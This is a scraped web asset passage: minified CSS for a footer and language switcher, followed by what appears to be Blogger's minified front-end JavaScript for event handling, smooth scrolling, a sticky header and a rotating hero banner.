bounceArrow{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}footer{padding:3rem 0;color:#cbd1d3;background:#1d2b34}@media screen and (min-width:50rem){footer{padding:3rem 0}}footer ul,footer li{padding:0;margin:0;list-style:none}footer ul li h3{font-weight:500;color:#fff}footer ul li a{color:#cbd1d3}footer ul li a:hover{color:#fff;text-decoration:none}footer ul li a:focus{color:#fff;background:rgba(0,0,0,.2)}footer section{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}@media screen and (min-width:30rem){footer section{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.rtl footer section{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}footer section.meta{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}@media screen and (min-width:87.5rem){footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}}footer section.meta>div{margin-top:1rem}@media screen and (min-width:87.5rem){footer section.meta>div{margin-top:0}}.rtl footer section.meta{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media screen and (min-width:87.5rem){.rtl footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}}footer section ul{display:block;width:50%;margin-bottom:1rem}.rtl footer section ul{text-align:right}@media screen and (min-width:30rem){footer section ul{display:inline-block;width:33.33%;margin-bottom:0}}@media screen and (min-width:37.5rem){footer section ul{width:20%}}footer .meta>span{color:#cbd1d3}footer .meta ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;width:auto}footer .meta ul li{padding:0 .25rem}footer .meta ul li:first-child{padding:0 .25rem 0 0}footer .meta ul li:first-child:before{display:none}.rtl footer .meta ul li{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.rtl footer .meta ul li:last-child{padding-right:0}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);position:absolute;width:.125rem;height:.625rem;background:#2f454f;display:none;content:''}@media screen and (min-width:50rem){footer .meta ul li{padding:0 1.25rem}footer .meta ul li:first-child{padding:0 1.25rem 0 0}footer .meta ul li:first-child:before{display:none}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);display:block}}footer .copyright{float:left;margin:0 1.25rem 1.25rem 0}footer hr{margin-top:3rem;margin-bottom:3rem;border:0 solid transparent;border-bottom:.0625rem solid #2f454f}.language-switch{background-color:#303e47;background-image:url(../img/ui/icon-arrow-down.png);background-size:12px;background-position:95% 50%;background-repeat:no-repeat;color:#c5c9db;border:0 solid transparent;width:12.5rem;height:2.25rem;margin-top:-.1875rem;font-size:15px;padding:0 2rem 0 .625rem;border-radius:4px;cursor:pointer}.language-switch:hover{background-color:#31434e}.language-switch:active,.language-switch:focus{background-color:#0f1519}.rtl .language-switch{padding:0 .625rem 0 2rem;background-position:5% 50%}.additional-translations{display:none}


--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/about/js/main.min.js?v=1476060773
body_size: 6720
content:
function ga() {}
Date.now=Date.now||function(){return+new Date};
(function(){var lastTime=0;var vendors=["ms","moz","webkit","o"];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"]}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=(new Date).getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=
window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}})();window.tcYoutubeApiInitiated=false;window.onYouTubeIframeAPIReady=function(){window.tcYoutubeApiInitiated=true;var event=document.createEvent("HTMLEvents");event.initEvent("TCYoutubeReady",true,false);window.dispatchEvent(event)};
(function() { var h,l=this;
function m(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==
b&&"undefined"==typeof a.call)return"object";return b}function aa(a){var b=m(a);return"array"==b||"object"==b&&"number"==typeof a.length}function n(a){return"string"==typeof a}function p(a){return"number"==typeof a}function ba(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}function ca(a,b,c){return a.call.apply(a.bind,arguments)}
function da(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function q(a,b,c){q=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ca:da;return q.apply(null,arguments)};function r(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.X=!1}r.prototype.stopPropagation=function(){this.X=!0};r.prototype.preventDefault=function(){this.defaultPrevented=!0};var t;var ea=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")};function u(a,b){return a<b?-1:a>b?1:0};var v=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(n(a))return n(b)&&1==b.length?a.indexOf(b,c):-1;for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},w=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f=n(a)?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)},fa=Array.prototype.filter?function(a,b,c){return Array.prototype.filter.call(a,
b,c)}:function(a,b,c){for(var d=a.length,f=[],e=0,g=n(a)?a.split(""):a,k=0;k<d;k++)if(k in g){var W=g[k];b.call(c,W,k,a)&&(f[e++]=W)}return f};function ha(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function ia(a,b){a.sort(b||ja)}function ja(a,b){return a>b?1:a<b?-1:0};var x;a:{var ka=l.navigator;if(ka){var la=ka.userAgent;if(la){x=la;break a}}x=""};function ma(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1};function y(a){y[" "](a);return a}y[" "]=function(){};function na(a,b){var c=oa;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var pa=-1!=x.indexOf("Opera"),z=-1!=x.indexOf("Trident")||-1!=x.indexOf("MSIE"),qa=-1!=x.indexOf("Edge"),A=-1!=x.indexOf("Gecko")&&!(-1!=x.toLowerCase().indexOf("webkit")&&-1==x.indexOf("Edge"))&&!(-1!=x.indexOf("Trident")||-1!=x.indexOf("MSIE"))&&-1==x.indexOf("Edge"),B=-1!=x.toLowerCase().indexOf("webkit")&&-1==x.indexOf("Edge");function ra(){var a=l.document;return a?a.documentMode:void 0}var C;
a:{var D="",E=function(){var a=x;if(A)return/rv\:([^\);]+)(\)|;)/.exec(a);if(qa)return/Edge\/([\d\.]+)/.exec(a);if(z)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(B)return/WebKit\/(\S+)/.exec(a);if(pa)return/(?:Version)[ \/]?(\S+)/.exec(a)}();E&&(D=E?E[1]:"");if(z){var sa=ra();if(null!=sa&&sa>parseFloat(D)){C=String(sa);break a}}C=D}var oa={};
function F(a){return na(a,function(){for(var b=0,c=ea(String(C)).split("."),d=ea(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=u(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||u(0==g[2].length,0==k[2].length)||u(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})}
var ta=l.document,ua=ta&&z?ra()||("CSS1Compat"==ta.compatMode?parseInt(C,10):5):void 0;var va=!z||9<=Number(ua),wa=z&&!F("9");!B||F("528");A&&F("1.9b")||z&&F("8")||pa&&F("9.5")||B&&F("528");A&&!F("8")||z&&F("9");function G(a,b){r.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.charCode=this.keyCode=this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.v=this.state=null;a&&this.a(a,b)}
(function(){function a(){}a.prototype=r.prototype;G.pa=r.prototype;G.prototype=new a;G.prototype.constructor=G;G.Fa=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return r.prototype[c].apply(a,b)}})();
G.prototype.a=function(a,b){var c=this.type=a.type,d=a.changedTouches?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;var f=a.relatedTarget;if(f){if(A){var e;a:{try{y(f.nodeName);e=!0;break a}catch(g){}e=!1}e||(f=null)}}else"mouseover"==c?f=a.fromElement:"mouseout"==c&&(f=a.toElement);this.relatedTarget=f;null===d?(this.offsetX=B||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=B||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,
this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0):(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.state=a.state;this.v=a;a.defaultPrevented&&this.preventDefault()};
G.prototype.stopPropagation=function(){G.pa.stopPropagation.call(this);this.v.stopPropagation?this.v.stopPropagation():this.v.cancelBubble=!0};G.prototype.preventDefault=function(){G.pa.preventDefault.call(this);var a=this.v;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,wa)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var xa="closure_listenable_"+(1E6*Math.random()|0),ya=0;function za(a,b,c,d,f){this.listener=a;this.I=null;this.src=b;this.type=c;this.F=!!d;this.P=f;this.key=++ya;this.w=this.M=!1}function Aa(a){a.w=!0;a.listener=null;a.I=null;a.src=null;a.P=null};function H(a){this.src=a;this.b={};this.K=0}H.prototype.add=function(a,b,c,d,f){var e=a.toString();a=this.b[e];a||(a=this.b[e]=[],this.K++);var g=Ba(a,b,d,f);-1<g?(b=a[g],c||(b.M=!1)):(b=new za(b,this.src,e,!!d,f),b.M=c,a.push(b));return b};H.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.b))return!1;var f=this.b[a];b=Ba(f,b,c,d);return-1<b?(Aa(f[b]),Array.prototype.splice.call(f,b,1),0==f.length&&(delete this.b[a],this.K--),!0):!1};
function Ca(a,b){var c=b.type;if(c in a.b){var d=a.b[c],f=v(d,b),e;(e=0<=f)&&Array.prototype.splice.call(d,f,1);e&&(Aa(b),0==a.b[c].length&&(delete a.b[c],a.K--))}}H.prototype.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",f=void 0!==b;return ma(this.b,function(a){for(var e=0;e<a.length;++e)if(!(c&&a[e].type!=d||f&&a[e].F!=b))return!0;return!1})};function Ba(a,b,c,d){for(var f=0;f<a.length;++f){var e=a[f];if(!e.w&&e.listener==b&&e.F==!!c&&e.P==d)return f}return-1};var Da="closure_lm_"+(1E6*Math.random()|0),Ea={},Fa=0;
function I(a,b,c,d,f){if("array"==m(b))for(var e=0;e<b.length;e++)I(a,b[e],c,d,f);else if(c=Ga(c),a&&a[xa])a.ta.add(String(b),c,!1,d,f);else{if(!b)throw Error("Invalid event type");var e=!!d,g=Ha(a);g||(a[Da]=g=new H(a));c=g.add(b,c,!1,d,f);if(!c.I){d=Ia();c.I=d;d.src=a;d.listener=c;if(a.addEventListener)a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Ja(b.toString()),d);else throw Error("addEventListener and attachEvent are unavailable.");Fa++}}}
function Ia(){var a=Ka,b=va?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b}function Ja(a){return a in Ea?Ea[a]:Ea[a]="on"+a}function La(a,b,c,d){var f=!0;if(a=Ha(a))if(b=a.b[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var e=b[a];e&&e.F==c&&!e.w&&(e=Ma(e,d),f=f&&!1!==e)}return f}
function Ma(a,b){var c=a.listener,d=a.P||a.src;if(a.M&&!p(a)&&a&&!a.w){var f=a.src;if(f&&f[xa])Ca(f.ta,a);else{var e=a.type,g=a.I;f.removeEventListener?f.removeEventListener(e,g,a.F):f.detachEvent&&f.detachEvent(Ja(e),g);Fa--;(e=Ha(f))?(Ca(e,a),0==e.K&&(e.src=null,f[Da]=null)):Aa(a)}}return c.call(d,b)}
function Ka(a,b){if(a.w)return!0;if(!va){var c;if(!(c=b))a:{c=["window","event"];for(var d=l,f;f=c.shift();)if(null!=d[f])d=d[f];else{c=null;break a}c=d}f=c;c=new G(f,this);d=!0;if(!(0>f.keyCode||void 0!=f.returnValue)){a:{var e=!1;if(0==f.keyCode)try{f.keyCode=-1;break a}catch(W){e=!0}if(e||void 0==f.returnValue)f.returnValue=!0}f=[];for(e=c.currentTarget;e;e=e.parentNode)f.push(e);for(var e=a.type,g=f.length-1;!c.X&&0<=g;g--){c.currentTarget=f[g];var k=La(f[g],e,!0,c),d=d&&k}for(g=0;!c.X&&g<f.length;g++)c.currentTarget=
f[g],k=La(f[g],e,!1,c),d=d&&k}return d}return Ma(a,new G(b,this))}function Ha(a){a=a[Da];return a instanceof H?a:null}var Na="__closure_events_fn_"+(1E9*Math.random()>>>0);function Ga(a){if("function"==m(a))return a;a[Na]||(a[Na]=function(b){return a.handleEvent(b)});return a[Na]};function J(a,b,c){if("function"==m(a))c&&(a=q(a,c));else if(a&&"function"==typeof a.handleEvent)a=q(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:l.setTimeout(a,b||0)};!A&&!z||z&&9<=Number(ua)||A&&F("1.9.1");z&&F("9");function K(a,b){this.x=void 0!==a?a:0;this.y=void 0!==b?b:0}h=K.prototype;h.clone=function(){return new K(this.x,this.y)};h.toString=function(){return"("+this.x+", "+this.y+")"};h.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};h.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};h.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};
h.translate=function(a,b){a instanceof K?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),p(b)&&(this.y+=b));return this};h.scale=function(a,b){var c=p(b)?b:a;this.x*=a;this.y*=c;return this};function L(a,b){this.width=a;this.height=b}h=L.prototype;h.clone=function(){return new L(this.width,this.height)};h.toString=function(){return"("+this.width+" x "+this.height+")"};h.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};h.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};h.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
h.scale=function(a,b){var c=p(b)?b:a;this.width*=a;this.height*=c;return this};function M(a){var b=document;return b.querySelectorAll&&b.querySelector?b.querySelectorAll("."+a):Oa("*",a,void 0)}function N(a){var b=document;return(b.getElementsByClassName?b.getElementsByClassName(a)[0]:b.querySelectorAll&&b.querySelector?b.querySelector("."+a):Oa("*",a,void 0)[0])||null}
function Oa(a,b,c){var d=document;c=c||d;var f=a&&"*"!=a?a.toUpperCase():"";if(c.querySelectorAll&&c.querySelector&&(f||b))return c.querySelectorAll(f+(b?"."+b:""));if(b&&c.getElementsByClassName){a=c.getElementsByClassName(b);if(f){c={};for(var e=d=0,g;g=a[e];e++)f==g.nodeName&&(c[d++]=g);c.length=d;return c}return a}a=c.getElementsByTagName(f||"*");if(b){c={};for(e=d=0;g=a[e];e++){var f=g.className,k;if(k="function"==typeof f.split)k=0<=v(f.split(/\s+/),b);k&&(c[d++]=g)}c.length=d;return c}return a}
function Pa(){var a=window.document,a="CSS1Compat"==a.compatMode?a.documentElement:a.body;return new L(a.clientWidth,a.clientHeight)}function Qa(a){var b=a.scrollingElement?a.scrollingElement:B||"CSS1Compat"!=a.compatMode?a.body||a.documentElement:a.documentElement;a=a.parentWindow||a.defaultView;return z&&F("10")&&a.pageYOffset!=b.scrollTop?new K(b.scrollLeft,b.scrollTop):new K(a.pageXOffset||b.scrollLeft,a.pageYOffset||b.scrollTop)}
function Ra(a,b,c){function d(c){c&&b.appendChild(n(c)?a.createTextNode(c):c)}for(var f=1;f<c.length;f++){var e=c[f];if(!aa(e)||ba(e)&&0<e.nodeType)d(e);else{var g;a:{if(e&&"number"==typeof e.length){if(ba(e)){g="function"==typeof e.item||"string"==typeof e.item;break a}if("function"==m(e)){g="function"==typeof e.item;break a}}g=!1}w(g?ha(e):e,d)}}}function Sa(a){for(var b;b=a.firstChild;)a.removeChild(b)}function O(a){return 9==a.nodeType?a:a.ownerDocument||a.document}
function Ta(a,b){var c=[];return Ua(a,b,c,!0)?c[0]:void 0}function Ua(a,b,c,d){if(null!=a)for(a=a.firstChild;a;){if(b(a)&&(c.push(a),d)||Ua(a,b,c,d))return!0;a=a.nextSibling}return!1}function P(a){this.u=a||l.document||document}h=P.prototype;h.getElementsByTagName=function(a,b){return(b||this.u).getElementsByTagName(a)};h.createElement=function(a){return this.u.createElement(String(a))};h.createTextNode=function(a){return this.u.createTextNode(String(a))};h.appendChild=function(a,b){a.appendChild(b)};
h.append=function(a,b){Ra(O(a),a,arguments)};h.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
h.removeNode=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};h.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function Va(a){if(a.classList)return a.classList;a=a.className;return n(a)&&a.match(/\S+/g)||[]}function Wa(a,b){var c;a.classList?c=a.classList.contains(b):(c=Va(a),c=0<=v(c,b));return c}function Q(a,b){a.classList?a.classList.add(b):Wa(a,b)||(a.className+=0<a.className.length?" "+b:b)}function R(a,b){a.classList?a.classList.remove(b):Wa(a,b)&&(a.className=fa(Va(a),function(a){return a!=b}).join(" "))};function Xa(a){var b;try{b=a.getBoundingClientRect()}catch(c){return{left:0,top:0,right:0,bottom:0}}z&&a.ownerDocument.body&&(a=a.ownerDocument,b.left-=a.documentElement.clientLeft+a.body.clientLeft,b.top-=a.documentElement.clientTop+a.body.clientTop);return b}
function Ya(a){var b=Za,c;a:{c=O(a);if(c.defaultView&&c.defaultView.getComputedStyle&&(c=c.defaultView.getComputedStyle(a,null))){c=c.display||c.getPropertyValue("display")||"";break a}c=""}if("none"!=(c||(a.currentStyle?a.currentStyle.display:null)||a.style&&a.style.display))return b(a);c=a.style;var d=c.display,f=c.visibility,e=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=e;c.visibility=f;return a}
function Za(a){var b=a.offsetWidth,c=a.offsetHeight,d=B&&!b&&!c;return(void 0===b||d)&&a.getBoundingClientRect?(a=Xa(a),new L(a.right-a.left,a.bottom-a.top)):new L(b,c)};var $a=!z;function S(){this.B=this.s=null}S.prototype.za=function(){Q(this.s,"no-scrolling")};S.prototype.m=function(){this.B&&this.B&&(l.clearTimeout(this.B),this.B=null);R(this.s,"no-scrolling");this.B=J(this.za,200,this)};S.prototype.a=function(){this.s=document.body;I(window,"scroll",this.m,!1,this)};function T(){this.s=document.body;this.ca=this.i=this.D=this.$=-1;this.H=null;this.Z=-1;this.j=!1;this.aa();I(window,"resize",this.aa,!1,this);ab(this,U(),this.i,800,bb)}
var bb="toaster_ease_in_out",cb={Aa:"toaster_ease_in",Da:"toaster_ease_out",Ba:bb,Ca:"toaster_linear"};function ab(a,b,c,d,f){a.C=null===b||"undefined"===typeof b?U():b;a.N=null===c||"undefined"===typeof c?a.i:c;a.C=Math.min(Math.max(a.C,0),a.i);a.N=Math.min(Math.max(a.N,0),a.i);a.ca=d||800;a.H=f||"toaster_ease_out";a:{for(var e in cb)if(cb[e]==a.H){b=!0;break a}b=!1}b||(a.H="toaster_ease_out")}T.prototype.aa=function(){this.$=Ya(this.s).height;this.D=Pa().height;this.i=this.$-this.D};
T.prototype.ja=function(){this.j||requestAnimationFrame(q(this.ja,this));var a;a=(Date.now()-this.Z)/this.ca;switch(this.H){case "toaster_ease_in":a=Math.pow(a,3);break;case bb:a=3*a*a-2*a*a*a;break;case "toaster_linear":break;default:a=1-Math.pow(1-a,3)}1<=a&&(this.j=!0);a=this.C+(this.N-this.C)*a;a>this.i&&(a=this.i);db(a)};T.prototype.play=function(){this.Z=Date.now();db(this.C);this.j=!1;requestAnimationFrame(q(this.ja,this))};
function db(a){window.scrollTo?window.scrollTo(0,a):window.scroll&&window.scroll(0,a)}function U(){return window.scrollY||window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop||Qa(document).y}function V(){this.ka=new T;this.fa=this.ia=null;this.ea=0}
V.prototype.f=function(a){var b;b=a.currentTarget.hash;var c=RegExp,d;d="#".replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08");c=new c(d,"");b=b.replace(c,"");c=document;if(b=n(b)?c.getElementById(b):b)a.preventDefault(),c=O(b),a=new K(0,0),d=c?O(c):document,d=!z||9<=Number(ua)||"CSS1Compat"==(d?new P(O(d)):t||(t=new P)).u.compatMode?d.documentElement:d.body,b!=d&&(b=Xa(b),c=Qa((c?new P(O(c)):t||(t=new P)).u),a.x=b.left+c.x,a.y=b.top+c.y),ab(this.ka,null,a.y-this.ea,this.Ea,
null),this.ka.play()};V.prototype.L=function(){w(this.ia,function(a){I(a,"click",this.f,!1,this)},this)};V.prototype.a=function(){this.ia=M("js-scroll-to");this.fa=N("header");this.ea=Ya(this.fa).height;this.L()};function X(a,b){this.da=a;this.A=b;this.l=!1;this.c=0}X.prototype.m=function(){this.c=U();eb(this)};X.prototype.va=function(){this.A=this.A;eb(this)};function eb(a){a.l&&a.c>=a.A||!a.l&&a.c<=a.A||(a.c>=a.A?a.l||(a.l=!0,Q(a.da,"header--sticky")):a.l&&(a.l=!1,R(a.da,"header--sticky")))}
X.prototype.L=function(){I(window,"scroll",this.m,!1,this);I(window,"resize",this.va,!1,this)};X.prototype.a=function(){eb(this);this.L()};function fb(){this.c=0;this.na=[];this.D=-1;this.j=!1}h=fb.prototype;h.a=function(){this.D=Pa().height;this.na=M("section");this.h();J(q(function(){this.m()},this),1500)};h.h=function(){I(window,"scroll",this.m,!1,this);I(window,"resize",this.wa,!1,this)};h.wa=function(){this.D=Pa().height};h.m=function(){this.j||requestAnimationFrame(q(this.ya,this));this.j=!0};
h.ya=function(){this.j=!1;this.c=U();w(this.na,function(a){this.c>=a.offsetTop-.9*Ya(a).height&&this.c<a.offsetTop&&0<this.c&&Q(a,"active")},this)};function gb(){this.o=[];this.ba=null;this.id="";this.G=this.J=0;this.ua=7E3;this.qa=0;this.W=null}
gb.prototype.a=function(){this.o=M("js-theme");this.ba=N("ga-hero-cta");this.J=this.o.length;this.G=0;this.qa=this.ua/this.J;if(!this.o)return console.log("Error: No hero themes found");for(var a=0,b=0,c=this.o.length;b<c;b++)Wa(this.o[b],"active")&&(a=b);this.h();hb(this,a)};gb.prototype.h=function(){I(this.ba,"click",function(a){a.preventDefault();ib(this.id,a)},!1,this)};
